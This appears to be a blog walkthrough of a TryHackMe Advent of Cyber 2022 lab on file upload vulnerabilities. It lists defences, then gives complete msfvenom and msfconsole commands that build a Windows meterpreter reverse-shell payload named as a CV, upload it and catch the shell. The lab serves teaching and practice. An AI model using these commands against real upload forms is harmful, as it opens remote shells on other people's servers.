Welcome back to yet another blog on Advent of cyber 2022. Only 10 days are left of AOC and Christmas. I seriously enjoyed this season. We have learnt so many things and tools such as cyberchef, Wireshark, Remix. Are you ready to learn something today too? So without any further delay, let's move to today's task.
Santa is looking for a Sidekick
So this room is mainly focusing on file upload vulnerabilities. File upload vulnerabilities are when a web server allows users to upload files to its filesystem without sufficiently validating things like their name, type, contents, or size.This can lead to anything from relatively minor nuisance problems; all the way up to full Remote Code Execution (RCE) if an attacker manages to upload and execute a shell. With unrestricted upload access to a server (and the ability to retrieve data at will), an attacker could deface or otherwise alter existing content -- up to and including injecting malicious webpages, which lead to further vulnerabilities such as Cross-Site Scripting (XSS) or Cross-Site Request Forgery (CSRF). By uploading arbitrary files, an attacker could potentially use the server to host and/or serve illegal content or to leak sensitive information. Realistically speaking, an attacker with the ability to upload a file of their choice to your server -- with no restrictions -- is very dangerous indeed. We are going to see its practical in today's task.
There are many prevention methods we can task such as:
File Content Validation: We can validate the content of the file by reviewing the ContentType header that is sent by the browser when a file is uploaded. If the file content type is not PDF, we will reject the file.
File Extension Validation: We can also verify the file extension. This will allow us to limit the type of files that can be uploaded. We can therefore add the following lines to our code:
File Size Validation: Attackers can also try to upload files that are so large it consumes so much disk space that other potential candidates are not able to upload their CVs. To prevent this, we can implement file size validation controls.
File Renaming: n attacker could leverage an additional vulnerability, such as file inclusion, to execute the file. To counter these attempts, we can look to rename uploaded files to random names, making it almost impossible for an attacker to recover their file by name.
Malware Scanning: Sometimes, attacker can insert a malware in a pdf file. So for this, a malware scanner is necessary.
Question1
The answer is unrestricted . An attacker can upload any type of file when it is unrestricted
Question2
Let's open your IP address in the browser. Paste http://ip address/ in your browser.
You can see this type of interface.

As you can see in the navbar its SantaSideKick2.

Question3
Now create a file and rename it with .pdf extension . You can see something like this.

Why not try to upload a shell here? Go to your terminal and type ifconfig .

Remember your IP address of eth0. In my case, it is 10.10.194.215

Now use this command :
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT="Listening port" -f exe -o cv-username.exe
enter your IP address in LHOST and port number in LPORT
Now let's create a listener. Paste this command
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST tun0; set LPORT 'listening port'; exploit"
change your IP address and port number which you have used in previous command.

Your listener has started. Now go to your web browser and upload the file cv-username.exe

After uploading the file, you can see you have got some responses in your terminal.

Use the command dir. WOW! So many results.
Use the command cd / .

Now go to Users directory. Then HR Elf's directory. And then his document directory. You can see a file flag.txt. Open the file and you got your flag.


Question4
Specific type means something related to the extension. Try to guess it. Yes, it is File Extension Validation

Question5
Well, I guess it is file renaming. Yup! it's correct.

Question6
Remember, if some attacker inserts malware in a file, what defence technique we will use? Correct it is Malware Scanning

Question7
They are recommending you to complete Intro to Web Hacking module .
Congratulations !! we completed this task. New task will be added tomorrow. Till then you can follow me here for upcoming blogs on the advent of cyber 2022. In the end, you will get a certificate from tryhackme for completing this challenge.
Keep learning and keep spreading Knowledge.
